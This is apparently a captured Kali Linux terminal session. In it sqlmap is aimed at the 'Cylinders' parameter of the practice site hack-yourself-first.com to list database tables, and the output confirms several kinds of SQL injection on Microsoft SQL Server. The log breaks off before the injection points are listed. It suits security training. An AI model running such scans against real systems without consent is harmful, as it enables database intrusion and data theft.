 1 2 3 4 6:52
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "https://hack-yourself-first.com/CarsByCylinders?Cylinders=V12'" -D hackyourselffirst_db --tables --random-agent
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 06:48:23 /2025-03-25/
[06:48:24] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.46 Safari/525.19' from file '/usr/share/sqlmap/data/txt/user-agents.txt
'
[06:48:25] [WARNING] it appears that you have provided tainted parameter values ('Cylinders=V12'') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap co
uld be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[06:48:29] [INFO] testing connection to the target URL
[06:48:31] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[06:48:31] [INFO] testing if the target URL content is stable
[06:48:32] [INFO] target URL content is stable
[06:48:32] [INFO] testing if GET parameter 'Cylinders' is dynamic
[06:48:33] [INFO] GET parameter 'Cylinders' appears to be dynamic
[06:48:35] [INFO] heuristic (basic) test shows that GET parameter 'Cylinders' might be injectable (possible DBMS: 'Microsoft SQL Server')
[06:48:37] [INFO] testing for SQL injection on GET parameter 'Cylinders'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] y
[06:48:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:49:01] [WARNING] reflective value(s) found and filtering out
[06:49:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:49:03] [INFO] testing 'Generic inline queries'
[06:49:05] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[06:49:06] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[06:49:08] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[06:49:11] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[06:49:14] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[06:49:49] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[06:50:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:50:43] [INFO] GET parameter 'Cylinders' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[06:50:43] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[06:50:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:51:00] [INFO] GET parameter 'Cylinders' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[06:51:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:51:14] [INFO] GET parameter 'Cylinders' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[06:51:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:51:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:51:30] [INFO] target URL appears to be UNION injectable with 2 columns
[06:51:31] [INFO] GET parameter 'Cylinders' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'Cylinders' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 190 HTTP(s) requests: